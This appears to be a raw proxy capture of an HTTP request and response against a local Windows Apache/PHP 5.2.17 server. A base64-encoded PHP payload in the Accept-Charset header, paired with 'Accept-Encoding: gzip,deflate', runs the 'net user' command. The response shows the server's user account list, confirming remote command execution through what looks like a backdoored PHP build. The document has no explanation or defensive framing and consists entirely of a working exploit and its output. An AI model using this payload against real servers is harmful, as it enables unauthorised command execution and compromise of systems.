 Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.253.147
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3730.400 QQBrowser/10.5.3805.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 10:42:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 187
Connection: close
Content-Type: text/html
\\AEROZB 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Hello World